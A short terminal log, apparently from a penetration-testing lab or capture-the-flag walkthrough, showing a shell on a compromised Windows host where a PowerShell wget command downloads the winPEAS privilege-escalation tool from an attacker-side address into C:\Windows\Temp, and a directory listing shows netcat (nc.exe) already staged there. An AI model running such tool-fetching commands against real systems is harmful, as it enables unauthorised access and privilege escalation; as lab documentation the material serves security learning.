 C:\Windows\Temp>PowerShell wget http://10.10.14.14/winPEASx64.exe -OutFile winpeas.exe
PowerShell wget http://10.10.14.14/winPEASx64.exe -OutFile winpeas.exe

C:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC9E-2AFB

 Directory of C:\Windows\Temp

10/25/2022  01:26 AM    <DIR>          .
10/25/2022  01:26 AM    <DIR>          ..
11/19/2019  04:18 PM    <DIR>          B48B1DEA-5ECB-4FD0-9B45-38D8940AF429-Sigs
10/25/2022  01:18 AM    <DIR>          DiagTrack_alternativeTrace
10/25/2022  01:18 AM    <DIR>          DiagTrack_aot
10/25/2022  01:18 AM    <DIR>          DiagTrack_diag
10/25/2022  01:18 AM    <DIR>          DiagTrack_miniTrace
10/25/2022  01:51 AM           109,124 MpCmdRun.log
10/25/2022  01:22 AM            45,272 nc.exe
10/25/2022  01:36 AM           317,727 PHP73x64_errors.log
10/25/2022  01:19 AM               102 silconfig.log
11/19/2019  07:17 PM    <DIR>          vmware-SYSTEM
11/02/2021  03:15 PM           442,329 vmware-vmsvc-SYSTEM.log
10/25/2022  01:18 AM             1,287 vmware-vmtoolsd-Hector.log
10/25/2022  01:18 AM             1,584 vmware-vmtoolsd-SYSTEM.log
10/25/2022  01:18 AM            45,765 vmware-vmusr-Hector.log
10/25/2022  01:18 AM             1,536 vmware-vmvss-SYSTEM.log
10/25/2022  01:26 AM         1,964,032 winpeas.exe
              10 File(s)      2,928,758 bytes
               8 Dir(s)  14,807,531,520 bytes free